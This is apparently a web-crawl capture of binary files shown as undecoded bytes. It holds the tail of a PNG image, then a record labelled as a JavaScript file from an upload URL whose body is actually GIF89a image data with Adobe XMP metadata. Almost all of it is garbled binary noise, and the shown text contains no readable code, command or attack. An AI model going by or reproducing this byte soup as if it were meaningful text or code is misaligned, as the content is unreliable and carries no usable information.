��zR���� ��z��x�����:{"�A��Ȳ��e1�Dl�)k�A�ȨI#ddA�����F�)*�UF�JZ��H2�ɦÿ��f�PHğǅ�t�*����F蒕*ɷ��_�*�����uD��/�O9.����D��w�$�Ք��l�� �>J�A�G��w��.j�SP"꾤���l�ޕ��C9���R�,aum��(O����	!1J�mi�|�+_�?��O��kW�:�s��p��!Ls��s�e��+2~u�9�w��p�m���ba�~����_�<���0��R��gΜ!�	����H�嬪��6�6jp�2A�B�
JS$uu(ѩ����C���<�SG玲D�<��-�[d!SB|��z6�<b�<���YZ82������a���j�r���Ci�������D@q`���:U7�e9�/��"�٬7��o&�mԍ�W�an�!��M�6���$T���<B�8Y�?��(�9f3��jN��7/�h2YoF�sGӵS�7-e��}��$+JV�F��K���Cga<��Jc��䃄 ��F���3l����\��+�����n=6+���އa�<ק�巩�x��H�}uDCI�u��v�r��H���#R�x��[���/�rEƟ��G�~��BJv~OL��c��DND��(8/ �hܗ�k�����Yz�#�S-q�<�����f�B����QoW��O?)���� ������R3j���L�ݯ`> �.�xV��V*����9�r6�3�o���Q�Z���٥K2
���R�����R��iX%yl���Q�Y�zǘ���>�A\`�/��ӱ+c��:X����%N=0t���!7��O_[���hRIݾ�a�ȲZ�Py�t����� �Ce��K¢���x�k�48EY�5�d��Eg��yTW3�j�K2t���H*���|�4ex:���R�5���	�y�j�%�����#8�a�K�aQr�*�����\H�"y?8�}�@�>Ѧ������9B�Ђ��1�PPk4^�h�@���"��~���!@2�}��p�{ 4����9Q?U�D:H˨���B�z2��)g�_����D-��Sge�����/�.�������ΤL��0H8�����؇��,��a��,��2�G�(��y���������#�Y��{'⧣��\n��f�ߑ���v,@띁HcZٽ�%�}������*O�9�QdGjM�yNR56�H��$zfC5�G�~�:��CN�̊� e�o���Y{�|������s�5`�ϳt4�UES�60�]z0��~FÓ\�F�D�wbV�jl���X��a_�l���Ԛ��v�,}��iK��h�'D818�����U���ڔ'3%Cׂ�8�݂�cl��TrE�4���\&��S輇����֥�r���h40V�lR���A=1�o䅭)ڡ����3�,�Q E/L���0���P)�Tg���4d�|&Б~�I'�/�yM�s����{�w�5(����s81�����dY��θ���OQ�//KZݓ��n����뾨lIU̈́�9@j�[[�L��8��,*1�����5ˏ������P�O���<�C��O ��k��֢���Yq0��2xe$���}\��ހ��`O^��?�`dS._</�F�j��G+�u���0�P!��"I�y�t�7�|sP�Q~,�-{)�� ��N���oo�'p���5z��Z�ɟm�Ή�C?���[���R���BbGƔ�^��OSy�r���z�j�HBX��.�؋��嚭�R$�E߄��t B���2�A͒�&���xj�Z���]cn�;����}s=�c��G�b\+cz<t��s���	C��`2�Xh�yɉO�^�A�,!�lJ�y�x�������L�o͏~����y�O��ϋ�֬_".�8���u�C��EDI`�������~�g�g���\�^00��	g�	�
M7o�S��p<�����w"g��e���Ēkf;xR׫yQ.|�������b�@G��9�/?'r�s\s���o�H�����3	�dKO�o�g^������W2���u=ci��Ո��g�;��FG3�ejb���Ke�{��[���<�2��Q����;������B�h���RC]�������/A��ViP,�j��,Hy-��9c�*@ OD����|��(����#�Ј�]Ey�D󒢿�T��1��N���B7u�KN���_q�[�N%��'S�#C��^��n4n�d`VM��4����Dl�4��;i�� �x�@7�4����+��1�R/�MK)Sr[$�cq�ݠ�T�r2��i/P[d��U��Td�i8�/�A�.'������7�W���E���{�GZ�Nh%'�`q�q7=�z�����p�7�k���FNt���i��Ln��]I�Y�a A��l��|ܫdEC���ɸ�~b��8�He#>Q�����\�>xT�c�����	���@�W3�]��8�&K��P����K�E@���&���6g��E4>oWV��_�˾�6�zFF
f�A��^f�wS	��ח�%�`�Z�hVCK	���0\���`)9X�
�6���5u՞$�9z;���M���t�Z��i!d'��ٯ)6:�X�3��˸μ5l�'cĸ�8�2�7(���Z�<�fE��R�)��]ߨƅ���8���2&�1J��}��Ȱ;rB�1���c�����T,e�wQ�C�M�.DB;��Ez/�FK͏<d��	fXߠ�P/��єd�qx^��R��l1��z˝&�p3?�|M�����T�����sE�敟�!ѿ�	@^��F�I_����x �z"��lKS�3A���BY����|�O'��Yx�y�I/t&�W��\��釴rl���!��y��e��v�d�1���}���T�֨��c��ʒ�j}H��_��3��X�g7�T��be�2@\M�Y����x����M����N2��HK������zVmL�tO����C��0�l:{%Aj�1 �9(B�s�1�{���td÷��V�����??en�%�,"I#�t�Y�S��t���m�l��oa�.�	5, �*�\��I���)��	��dN:C��8ܰ�Oh�@P�����S���qLK�Kq,)2��ɐ�z8�tq4�2CX>}N*�`�!*��ظ�IuL�9��Gr�7��HJ]�Y�*���
^��糙B�Ay�o�	񗗗d0��>����޿�緞������X��p�_��3�/������ A�r������F�gl������ͱ��9�?�D�1V���K���^��-��xxG������ǋ�͓���qM�6hyܫYJ�#�N󵏐�e3X芨���oi1�,�L��w.ӑxj���,���/�}Q&��P^�+N3'(@)�<a����@��)}�?�~�Iy�WH�n�t��`�N��w�� ���#��"�^��iI�	a�y�lV
Ԅ�9&r�B�������A�Iͺ�C2��t
��)sC�a�ݝ:��)"{`/z3�	�5���y�1�
�Pv^Yf��SC �\�{J�6 ��k�E���/���b���t����T8�.�X��`Ub޳R��H���&�����{����I1|�ϣ���8施tZ-��+�t3�/�_�+7����_�oԤ�}�Ӄ���d.r,5�`�I}C�X#���Kz�!oNZ
S����<l��V�ZU��U|>��:���tΙ�Q����9���;����}o�)���=Is�:��E���Ť��������q:\h��8*{�q���5���5dq��L�9�]�_���A����|;�\~�i�s���b��C�r.bj����vFO���@���D��CMMYM���yv݄J�󶍎%�̘r�=�L(D�L6�h�B�ɍ-�(" ��ѕ �5�o����e��i���&�M����� Q�e1R�!�e�5�5�_���R<*�S��0����e��4:+��0dF�!�+��2��g.Ě�a2���X�2�O)�kဠ�fS6+oy\����5�Fǘ꼹�c����<����%5,j+O���ʈ��У�$�Gy�o}���d��an�7��"��%��d�5M�_�J���ַ�P2����Q0nO�x���E�_�=��#pV`{>jH���:��<@������ߵ���ѹ=�Ԁɳ��?�ρ �^��40�r��Y�ܼC�?�B�3M�d�3>�\���܈-c��D��vn��I����N�M�ܴD�@5��DFari�@�Ռ��&$��C�H ��g$;�+6���~��A�9C�����!X=���B�I��&��#+�����7߸ʡ��q�Ga*#� \;���<˲��Σ�a�mXD<1݃���'�a�&(�0R�fG����2���#��d^��^s�%�nH����D�Mc1Ol��ٱ�y������#ۜ��э=�oS�q�n�h��@��OY��3���A]��5����������������eG�m𭶦���K�˵#�d5����V�H퓹}��ɮL��|To������]u8���\O3(!~��< |�\^�l��e�����tW��,��J���Ӳ������p�TX��,�[c�M3�I^Ѕ�N_	Ĥ�\�47b�Ц��k��`l�qa��)a�z$y`0-4�s'�G,����(�)K�3�,ҬppX���2�����I��bЙz �����ʁ��aWI���Cp�c�7������ד�3��zV�Z�e#C�,4fWύ�0�Q|
=3��Vǁ����k��IO-�e\��:UQ>	K�����X�7p�䄡MS套����G��y�E(0�JG�t��a�a�]�|��P�OF2�������k��A�o��	�q�f9�<�yx��0;r�]U�#+���Q��+��˾2��/u"��/*ְ��{���͗���٩w���뼢A���}6dx�o�eo�����u�wd�V�{�R�5��j�{�.��t��K>�eT�I_��[ P$U��;���Q��od(���B��"�������2�c^�ZqBQ|CAgS�V�2�:�)����*���j%�L�;;�Vj����^ߨ����B#��C6�G����xI�K���bC~�q��Y�M�i^����q�S9��"yf������v?O�lC�Ck�����"�ٹ����,�s�;yJ�M�!z
�0V�@���JD�uyG7���
^�h��I{��{4�� ��'���軈��(���zi@j-��4�ֈ���4t�VIsbٿ+[�/�Y�ds���A���WP���)�4�y0�Ǚ�F8�+���ׇ�0r���sgK����s�
v���Ƃ��H)}���`��f����2����z��If�N�1n�Z�\9��5��B�)r�ߙ�4��Z\��d�h��}$	8>uj�Ѿ������YT�;~�	�Fb+K�2��Y��7IF�Y��'R�����EM��2�L$O)�D��ǟ~NN�=�4��Rg���L�Я�q~�{��
Y��ؠS��g%�,7����_��;Xb21*V�Y��=8-Bwq���B�����&(����Y1,v ���jY�:�F�"�^y�-d�ި�[j�x�������-��
u�':�X�`J�;,~8����3��x7��{�E�sb�$n��oH����w-�E�H�QksD�'tj�7Z9B�c�Zq�|c�*��2��ysfk�H�Fݗ9��}�Fq �}@1�f��o��&��FK6���*E���"gO���{j�����VO ܨ�R���@��M�"l�Zn-��e:��1�tC(������f�9������h���X)l��A�]?z!xdlq-[�]:��쯳in�93����
��*V�B5��@����6z_��0�����޽�d����?���|�\������9S9�HhL��vr_���k���^���W��}��o��/2�Z�wKܼ���'b�iM!����h��&��ň�^e�h4yHC��7��3������`��?��n��or^ꈔ�}>��_L�>�����#�30�=�#�h���;�V�R}�-ɖFR[����u�^1�;p�}�{].�ͳ�˃f#G9�r������x��z�k�E9�A��Q �Aٱ�}U�"?����tn�����O����q�F��}��-��.\�$kkk�����! ������75�@��h�r*�qF�j�(�M�*Ģ���F_��F ��П��G��[�F����@�;i�ڒ�+�㼐#';�-���r~ww����4Yr�{4<a��|4�c�Ѥ�	'� ��+�� 0�g������>��\z�)��CTJ7`�֐ 8��WX�e.m���e����0!&�+X8G�e�冺�R�ĐІo,���en��'��'�Gi�b��m�8�>�i�z�<T	�(�_��j���9��Yw'>0� C� �B�QOg���λ皼�#����<��[���o�� P�9�nݗ{�L�|�ݕꋷI�M�8T��!yc �s�U�q���(j�{e#�eDЭ(^�6$��a(�F�l�ݠ�i�*oU��v��=͐s[��v@u���5-탣�������Bp9�&jl�Y����v�����αg���{�6i|�D�4�}Aiq8�����@7V�/!��x��JJp<�|���NH;��()�g�φz����g�2fX"yzw�.F���,Ie)@S��lm�U�Jp6VQU[8V�I	�t¡T���f�q���l���XYȩI�^rk�+���<�����!clR���qL�]�b�x��ϩ[��EC�s��=(P%�Y�Gq�R�dYP4�)��`�A4����Բ:։���pU �	��tJ�exw�����>~�d4ۜ�w�%�`�-m�}=�4�z�´<�y��������Y)���:C�Ǭ1244�=�Ƚ�;@ Y������t�_�I*�͆��~K%4�;}C��_�,A�ʟ� ��G�ⳑ�����^���1����]7[5����>#�n$���zῺ�X@�m|`��&��hsrd����� �Q?�y|��?�����N� !`//-S���ի�t�[lL׺� �̌N$W��L�7�q�㵐ɀ��ho@C>���O�%�В~2���Р�s$S�dktS��!�B#f�'v�M�s="tL�.�YC���1���g��R�ȁ~g�m�1j`K���9TY����Eln�J{�<��Rou�y$�+����Y���ȑs�����C`�ݑ<a=�<��
-����HZ)!��qMY�w�9��i���ۡY��hD��ӧ�6c���̀ ���L�E��Qo�^�PH	��H�	H��cn*Z����l[�=��n9�l-5��Ã�M2��i4�����P	��K5��a�x��}Y��?Z�K�=mi�������gdS:8��Q.�ac�<�)�+�e����' ��%$0��{ɑ�'��ryo��AXdځs�y)Tk<;���uɆ!� �2P��0��:<:�?鏶&{0�ǝ�5yc��|������oE�L��2Ne��M`�V��r劜�xVVWVe��Y��{�N����V�M������o���i�e���7��?���~u�p�<��AG�,%aPi���҆3V_����`v�^c> r:�VG�ݓ�^/{��జ"m�.`���l�3ժ5=C�h���zr��e�t��T�m8�� bzCY��eA���]��;D��0	�I<1�!�b!+PY�k�{n�����n>-��2�Q������Ӄ�gR];]��.Z[S�m� |�?��c&���ʇ��š8T^8K�3GSm���8��P7��B���EQ��[�ʺs�ʄR�,+�L��;ZO��W�uG�q�LN?�MHN8�ǈ�����/�*H"yX�W������U9����/����ܖ�������P+������y�������q�v�yD}���6�Uh�o����ZWSi�'�O.���~��!=�������� ���j;��^����e
5�|�ѧ�dK�ēd����5�c��g�ʫP�%�ںzX���Pg(M�Ё�߾u[z�}y��%�y
�)S~6OL��i�///�pq���5@�0�~�V��?���ˀ�S�~ؐ��}AE	��*��t"��~���]�鴤�!dƟ��Wy���`��68�L�ѹ�C8!��J6I�m/i���$�7�&������b�̱A���E��'���a���.t�A��zRq^H5�-L Af�O_��
<�3#��i�8�����Ժ��kl��7���^�7^��9� �1l�N�k�oeI��?X�=�=6&������jqx-EC���?��Ti\���ژ�
Yh<�Ć5|�?=�R����v�����U%Z��<�5�/u�ҳ�����k��Q����ǲ~��t�m�����������ɜǾ�_���:�u;�P�}�~F gG\��X��v���63_������{��K���
�@u� ��o�SI�\�gw[~���W*5��ۓS���p��^��Ӥ$�j¡��N�h�Zu
�S�Sիu�{�0�E�P�TH�4���ii!�B�
��0�u҄T�@�i�:��`j}g�=�MD�¸;�����#iB��N)�e�n��DF:���}��R����X1K����q��t�ѭ@��+v�LU6A� �IS�DL\
�l��d��S�e:X�s�����hH����ݔ��r��E��l�8x��F���.`V��RG+��ߊ}��dq=���;��5��©��~攐��k�Բ�</����_D ���M�c�YHTw�Fd$�[wd�1�G��9�����)���;����ɏ�X��d�;���Kp�p����htY�E������@� ���e���K��\�wt>R��wըO�� ��Hj-�<�g�no�O����lnޖ���/}᫄��Ʋt�"�/��5[��	F�ld���JH����}����Dm�C�-�T�J���l@�{�7�Et�:��T6ve�O�2��p�Dw���AX��p���v*Qmv��vBQ^�"�ɺ��A�1��fPr���A�f DŹ#3Lu�m2�È�W*1Z+e��؁|/ ���Adi�č5
����-�fV������Ʋ"�t��Ɔ�=�G����KK?��g���w5��>������Yf�Ȃ`�c7���ݖ�3ju�[#³��Zo6$�81�R?��S{�y���=��"��wg0J��rd����p��>���@�b�ߩ�ҐM�R���K��Cݮ��*��Fʱ��]qC,d�lH��5N �iNF5���V8p�2�� ��9skBRWOVf��ѝ .�+��c�̓9Vy1/�2
C��Qi����@5��#0Mv֐�2қ4Z�W]k�i�Q���=ș��xK�~G7�>���4"�3Kn�
={�+A�ȑ��p/D�x�5��4-"^CP9㐗��@;=,i�/*?�hY���G42�/��7��+��b�� .gc(GA�
�����Ag��~rI��V�GU�,�a�&�1�F�����kWeko_�ºlݺ.7n\��ʲ�:Y�[�j�ը>�N�����Ix�6WBm��k�ó'�}�����B�Jd���{�P�5L1���nfzfF'�/�K���@��1��N�����"u
a%-�Ѻ#��-�C@��'��G��y�H��ک�Z�K�t����(�,������L��ӟ��������i���TqOH�:�ii$qA/P�"td���xl꩑�:ǣ!�*�x��$K��)��Z�W��jJ}j>s6�W����d�Ժ:�=Ny���"�zB*���nG3�;���Y���k"�cՍ�	4v6Μg�cј��|*}uPq]�	�\��J��9#ƀ�
�L�}(@����{�ԙ�0��y���0�Q���Pg`0��#�(M����~(��uM��h����ąx�Cӄ�<}:���e��{�)�N��&t'h�����lh�P_�2��2u���RJL��Z�l6��o�<��87��VWW��6׌ʸ��^n�����%�m�s��O��I����Ia+e��W<ژ8 ��К��Ƭ��!�����e���<^N�F��VY+w��A�ĉ�X��Dhf)�O�<���C�@�ӻ���^� w���-��0(��ߵ�jVs�'N��_�[4��D�R#t������	��X�=m|�Q����.K�L쾣{_c:k':M�	GjL>����?��{y���'�{r��EyCѻ�yV0Pi((򍃾�?���7����I��^�:d��;�u��GΣ��[1��O�g�>aa��	�%�]C:s�@U�j����ؐCא�\&1��[F�(�x��(*����&��\U`��#���t�2{q�*��q�������*_��W�xVŊ�K��abI*5B���b�r�9�_�c=7 �}�1�P7�F�����<��u��NA_,�D5M��޲�z{��$,JR��]�b��9BF��0����~LM�U�i������ch�)8� ��I�B�Sra% p�kuc��gLH�^����cr�e|��3�O�TC(�F�}2Mi<G�,�����56��Hv��\���V��^���d��0�+��M5BȒ1�	z @d!�J\�#���9�,���$�z(j��;����<郄��;���G�Cөb1��r�b'����D�_ʹ�mϢUG`W�_�8ҠUt}WƬ��/6'2�?[v����1*�1�H�An���E�6��l����
,���gCb`��{�]HSw@ώs$�%h��7vP��C4Z	M2����P��
cV�M5ʳ������Y���Q��󞥕N$�>�.����[���%^��������P�ѱ�s��� ���N�M�ԕk���|䣒���������>�5��sK�c���I4�۹��7oHG#����7����Ɖ�-�ؑƷj&R!���\�.Jf�L���L�%:����"�\��r��L���X��tf|�|�U��߱��l@4,8�邺rٽ�YA�Z��,ێQ[�������y�U�2��^��g!���Q�:���Sr��7���O��Q@�A�F��+�#��|��P���цc�H��=���}{]N��LMr8�3g�Kw�WP�`�c34���=p>���������Z���X}S���Sg�ǖ�3GY���81���^8;\��5�q��jU��	��zQQĬ��R�Wl(�;Q��Y����7���BoE��\�(9K�+��p���vhL���«�\EC��t�y].4Zu�,��\H�L&�͙)��o���o0���Y�#;HNxA����I�� *�i[[��1P�����t&�>ڕ�_lY&Rr'1d��6��=7$8o98��"_X+�4�3o|��3�@�?8EOɸ���{c}#�>z����\����Ŭ�*2F���ÿgn -84��Y���%hr�C��!������O�A���A����4���ve����+h�Ҽ\�s�Cf�R�&;|��\D�?��XU�>Д�{3��W5j�^|����yK��2�����"<(=��oUG��i�}�2����k���t�'7vnJ0ޓ�VM�ɚ5]�w]�8���)ɶ4�.a%�D���̘������9�$;��g�wKN$�m>�Y<~��se%/�j�5. �^.x��o�K�aXd	a49ry�K������K����6ި���g��4�@�w~����J�j���G\�z:C��}�H�@{n*H7 �����6�|��L��m�߅rk��y�8}q�`�a��Y�,ȣzIN׀�cu�q'��:H��x��? J(�&Y��x��$���dO����ɘ��n��D�
�R@t����&���T"���� ��`67w��F`����.�<����AA���k�jw�kHi'²�Kg���Fb0]���DR�Y�|Q��(}���FE��9'��'7i�[����!OPJ��5���ٹكܜW�͚tl��X������W���!�dr织Ҿ����@*��T��MB8�RO���ď�H��\13�e�����{��_^Dg0n��Ҙ\ba���n�����d�a�YH�^�U(�u��dAQ~ ��A@�^��\.��A��,����L���24���s�&r�G�	g�"��XG9��ǌ�=��F2�>����"T�%T\�y��L�OJhF2|�f�X (T��g��80w�ТF��l�g��[�D�0赢�H&+zm��QͤJ%'�zw���F���@�S/�<U�4�<��T�P������5�d(o���Wd��Y{�	fa���P�ǜ��_��4���]*��>���|n��	 Ycc��q��9��<ge�e�aa.�NcN�"�i�
Y���z%����l`�s�����ޔ��{oN���j0\Yi�H�WQ�m8�	�O@gGÁ�ꌒ>�zp<8�f,hb){5���<E{�*x�e��*��Q�^GS��盛�rzcC�Omȶ�#�/9ǀ3���Q��u&+��q:�CR���f4�9�I��Y�*"�N%�I�=�K�)�ƺG5���(ё3K��^�{(mA/=���͢%�O��۲�rݐV?�t,�{��
�T�:�C�'<\��Q2C���H��f08���Ȳ��g��6"�A�*ZE�r�c^�`�3{m\�ʛ����>��Ke���3��f�1��5Ԓ̱���{־7(,�퀞���� �aW��\���|�����)�Ղ��;���NsCw>�=í�P��\^Y��8�4?� �f�qכ��?G�W�S({j�'�C�_g?�s�t�y{
c30�^7���9���_	
��A4�qJ��u��i���l!"��Q��F<7�H��˶������K_3P�"�N��Q�9�^���24(]u�Ϝ��:4c�|��Q�3S#W��d��Ѩ�e8|8!�U#l:+���첄9��d��Y=�.�g��5AP+��^o&�$�F�{tȉ�`���V s%Ңɝ�p�nP�iVH2�sU��%�C��l���Kg�CZV\��oKΡZxMW�g���t$��?���a٩��aZh��}�}u +���J%U��'EO��s9�hh=�I:1���u4��*qsh��er�i2p�7��G�s�?��j�N��2�� ����~�c��3��wɘ9����>;%BШ����XR�w�Q�sZ��6tu+�����N�r�<�>h���qM�f�^�~�Фj������*ARfBD���M�*S�=�Ә����T`�y]go\V�,%��q�K��U�=��z������w�Yڋ)M��T)"�&_��ܼu�(u�:%T��6B>rC�;��*������toO���P������*�x�+#���&rWR:H�R::Fb:H���=1s3�M�L�2h��0-�@4�
P*K��#σ��g�SۘQ>5��?2g��=;����q_�Z��%p��~4�5�N�u�Տ��X(8T6�����{����\��d�j�k5`��$✪���ރ鹪�������,Rg��qPk� P�s�=L{C����{��,�9%g5��*-�á�Gf�YF��>��s��e3��DXI��'ڟ�	��&��YI���K��X�R�;�<V�6��k�gF��2RW���_��2Ġے��:�Q���3���5�1��ZL��:���Jn)�')IЄv�6����r'O�wC�({�e7�\Y�7�-g�lO�G,.\d3C�虁CH-
م�I� A�^7�Kv@�;�����0��Y	\+	CG���O���1r����P#`��^̸!��ga��fW�P�ZĵjC^�򚬮.��\�}�R�Y�{=���ve�b������l��2��y�j�:w�n��
aI������1l���ws]�@�b�t��� #Ɋ�|��+�Z�l&w��2w�q��ًk}�Ɔ$DO��V��`��� Hf6.C3�֗�2F��"J4��T�!��(���h"��L��L��'�ib��p��l��F�,N�Ȯ\;���B"�&�H�4��� ���� Qj���^S�;M�l���3f� �< �%��w�kʖ� �g��7W�C����uY�/��]�������Dvy(�8@¸�;�۲Z0?�8��*�^�9��i\# ��dQhQ\�C���)�t{������h�cW0�i��~3��|L��t��$H��{�{����?��Lu�*�Be��HA8wd�l9r�l�^�9qøa0�O�I�)�KĦ��5��cf8Z�
|���<�HT��ܡ��P�s�Z���C�(�g��j��֧@��曯ɟ��eY?���TF=��:
�ݑ��P6[֫�,D�J��DmZUmH-�p����k��3]0h����i��3����]X������Y�=@�N1��0�i1ćjD���Z5v�~��vvM����H�	߅���xn�'X��a�)�G�cS�1�<� �%��݋�Ha�lJ:��H��B2���;�1�USA��P�c��� ��u-PA��:8��B��J5v���!-�9v�r\b=g(���K�jf�$�/����@��!�T8'f��˼�Z��aF18a$���fVM�f�)�.���1� ch��K|���P�Do���4�i�S�)p~}]k�d>tY�9�h������i]S�/��ո՛�h$Q%�I$#��?�n�/����0%�FyfƠ�N�+uƓsS���3i��~1��{'��P���>�8(QҳRY<�~�^��o'�<�t�e�s3��&����h���?�v�\��Ή��0GvQ׌D��X�{_#HD�X�	����Ɵ���݀"2I5���d�/{wo��_|�=hւh3�
�"f���x lb��(��,�O�;�9����P�������FxXj��&3�>+)����(���A��A�d
`~�߱�g����QC_���=�	j�����7�+&T8��F㜜O0�ݝ]f�o��9���h��H6�s�	��K�S�5�����@fW�
B�%��c�A>+O�>�w���a汲�����/�rhy��^~N�σ�� ��"�J����5��BY��Գ��r�fV�>�_��c�&n8�N
�&����e�`�Х�=�%���*}�8&��h�V�He�ɺ�N��pB[��r�#w�YT�ЇTA���6���~^PP��,��np�6<��8��Sã���8�.�OR���Q��dV��^����nIooS��L�@�o������DY�q��O(%�1�O�<��e�u��|6uw��27�g}��l�@<U���ϖ�g�w��&7�@��^���Z��]�"b%Q&�cdA�_ѯ��a�D��=B&���}3�q��{#�1��.s�ۋ���\�N1Y[vT�?�T�ϗ}�(�'y]5X���TRC��,Ȋ���_W�~�G2�ٖ�������}/Jei�#Ε������|u �;n���t�ί�=���YI�%-��2|7?�R���-u_~*6�q,���U)�,FKiW\�G�<My���#�Z{ۨ����u��I㴨|��H|C��W ��$
ߐx��Cml�z�rϙ��w��"�R;�w�q�3�?f�~��Z��{�����jy�2 tHʇ�@}`�,�^=�!���	�Q\\^���R^^�$
�3� r����>����

u�v�#Z� �o6�T���$�>�'t��V�? (ޚ^�9)�G|�������V�; <�Ri���	f���3�|��i���w�K*/��F)��E��Z�w�E��s�YX�4`N�E�[.�<Q�T̻<yd��x�ibx�������� ����sa7mYt{�@`�v"�\%N�����`0��mg�)����<����b���CS�����b�HFMjgp���EjO������N�2VhZ�TN��u��2_2J�mu+�۾w/.���J�L�V}z+��;N�aj����u�{(]�dΣK� 1�v{��F�*ֽ��s��t�DGO��43��UYG��F\����P�߭�3˃S�W����M*A��/��]w� ���m'u�|�{ո�ݾ�B�K%� u��s����|�LA�s�/u��}v�s%�:��Ŋ���"�T���A���m��`桶����ʄ-8�:X19aݗl/Z%�96��'?|'?��L.S�34lS%�X��qT�ۿ�4���1�I_T��CI��b�P�Y�����u�M�!ҵ<CvԠ�ݾ�v�Nq%�U��J7���r�)�R2 ��v�U�K�(�ဗ��_<x@���0��5{Pf��3���F��d�D�-oّ��@Y���-b�o�O,�6;Q��*��U���j�\�FD
��m��^�~�>�;3����=�63kW��|�\E(E�ƶ�Y+;��L�U�aoޅ�h�����:dz�*�~�h[�?C#�S��0	!�8������l�l�C��� �/�����6U�?��L�.��*}�q�ۈ/�le���V�&/�XU	�˼16�~�H�}��P$��~c�Tm�U�,�s����g����\Im�9�f�$r�{�#zb���֙ -'�`t����+�I�Y�[��0��3��:�5	o1�NZeB�}�6���U��}�0�����=DUY\M"�x�ed;��}5R4�ֱco6���/64�cG��hG���1]WP+X�����F���,�]�"�E�ʹ���Tm��y���O�ѭF|/O4�rZ`qn�My��
�9�sO�2��.�>B����e��ڄh�
��;Ȉt�68����<}�DKn?��,�ePQ�j�z��֮M��̔�2�zM���Z09���6Aºbf���L�/�L�w`1��`R���q`�.��uNr=�`]]t���]4���5^���� ���6�ܣ�L�,�q���A�g���Y�5s&�H�p�E�b�sڤ`q�%��O߈4�%9�(���]����  ����Dq�;    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/2c2b7520-fa72-4da6-8df2-57259ab20b87.js
body_size: 50019
content:
GIF89a� � �? M �wm̵�ר�qTE�̹�gS�����qdE6���jCP3(���ϙ���yʕw篙뺫����������݌U�rxdSzjg���o������ɭ����{i�����֤tZ���UHDZI�Ǹ��������鄯���ޓL85sRgY^��}D:I��a�||OEn���¦x��X����߽A�a0(,   ��� e=���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 25.2 (Macintosh)" xmpMM:InstanceID="xmp.iid:B6C44F23AE4711EFBB99B0A0857E2E60" xmpMM:DocumentID="xmp.did:B6C44F24AE4711EFBB99B0A0857E2E60"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:B6C44F21AE4711EFBB99B0A0857E2E60" stRef:documentID="xmp.did:B6C44F22AE4711EFBB99B0A0857E2E60"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�( ? ,    � �  �@�pH,�Ȥr�l2��'tJ�Z�جv��z��xL.��h( �n��D)|N�gcm���D =|���n =*����a :=�����V '�=����Gk�=:���� ������ *�=.���~��='���ik ��)�{�����^�>.:8Ö*$8+��:�.��Y$'))**����*���S���	��a���M�1Ȑ�2��,#�P ��3"Y&���4j��qV��"3p��$��0����P+�c��)�EE�<�L㦳��h�Ԭ���	3:V�`ѣiQ8�z�8��hR��<����É�=.^��+za<5�$�S��꛻���p8<Eӣ�"�t8g�/֥�T�̄��%h�V.Ա�e-#��q�:��
	�8��g�u�u��h�6�r���p):��LU L$w��,��ȴ�w����ĀҠF]9�R\��)/s�aŉ�ح08�)����Bp�: �n��s���B@��G �!�	�a�e�)3���o�̷��*�)�Om���A4�}� �6.�X_4.��I��*�'";�"Y4�5t�|�t�L^��
t �
�A�ҟ��8(TQ��S�����% 87�>>�)'>�PA|�9��Ð�圀���2@f��V"�����~�Djϣ����hz�B
$���3j���`����Oc���ń%AI§�]�Lo�f��YK��g�����s�Y\�]'Ұ��@�K��h5�_>�\�^�'�I+�"������\��q-{3�Ju~�6h�®���ܿ���PX+ε��v	�l�F�\�0�	*�&f���.�l ��	��7r�|����~ �۲CX1�.���((����˯���6Do�6��4�.As��*j��S=�)pP�J�f���t����CrӐL�K1�xi&O���0C���YV����ϳ ��4�^�l��ռ�u���p3ؚz>���TJ���V�8.�w�s�x�GB��Gy�
��g��d��.�eM�!��JX.�X��p�3�p�PǗش0��,���-���S�"��ӌ�5����w��r�8��'�/W�"��r.L��JC��4�Q�"��exs�Ĉ�Q=[��(�a~�^0rC��A��ҠS�W&����D���DP",��N���$Ժ�?D��qJ�������d���a�~xB%>�n�j��Òh/n5��72�Ne��ZŜ�(��y�!q�(�ULx�u �(9.�(�Ã���@@�1l|�f79ٱb�L%R>��rh�� +J��:U\��`��9mQ ԡ+�($6lN���V�,��$M	c2vp���d�pI-Q]�AF�RhB�y�A��:L.��2lcH
��69��X&�,��P>cV����ʰ�	��sl�,�q��N�6���Aes��BB��!,�w�Ny5p.ʆ6��z5�B@�8��*O
5U�������S`P4���a"�P�[5>���O�*�Zp���)P-RO�%qx�;�S����ɜ{X )��4x}�/����#J�ҧRg�%=�	@��?��FJ�r@�D㶺�8)�S�c�0����~�8A:GG�2��<+>R��,�#{E�8q����b���%(��N��&�qت_+X2��#�k��Y�t��T�S7�m�o���Mǃ��!��V[�T�[ز$�� �C�g@	ll�hC[X�nI�� Ľ���(B!��Z7Ha�Mm��������� +̟����@0f�b52z�=�8@^��$�uJ�Y�Qп� p"H	������G��`5춎~\������7��P�,�	b�
UE_SW(���gs�%�vכ�3��>Q۪�R���C���k���2�8���)RM��-vhÖ�,��+�
3��a1b��#1�c�+���6�p�i�-vn>z�.�.��e�m��"y��JŅF-[���Ȟ�8����\I�fܣ`��B�ȵ�3.�l�!E�VnÐˢ�s�Fl�Q�� 
